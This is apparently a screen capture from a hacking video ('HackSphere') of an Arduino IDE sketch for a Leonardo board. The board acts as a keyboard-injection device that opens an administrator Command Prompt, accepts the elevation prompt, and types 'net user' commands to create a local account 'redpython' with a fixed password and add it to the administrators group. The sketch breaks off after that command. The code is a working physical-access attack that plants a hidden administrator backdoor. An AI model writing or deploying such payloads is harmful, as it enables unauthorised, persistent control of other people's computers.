 sketch_oct06a | Arduino 1.8.7
File Edit Sketch Tools Help
sketch_oct06a
#include <HID.h>
#include <Keyboard.h>
// Init function
void setup()
{
// Start Keyboard and Mouse
Keyboard.begin();
// Start Payload
// press Windows+X
Keyboard.press(KEY_LEFT_GUI);
delay(1000);
Keyboard.press('x');
Keyboard.releaseAll();
delay(500);
// launch Command Prompt (Admin)
typeKey('a');
delay(500);
// klik "Yes"
Keyboard.press(KEY_LEFT_ALT);
delay(500);
Keyboard.press('y');
Keyboard.releaseAll();
delay(500);
// add user
Keyboard.println("net user /add redpython P@ssw0rd");
typeKey(KEY_RETURN);
delay(100);
// make that user become admin
Keyboard.print("net localgroup administrators redpython /add");
12
Arduino Leonardo
12:22 AM
ENG
07-Oct-201
HackSphere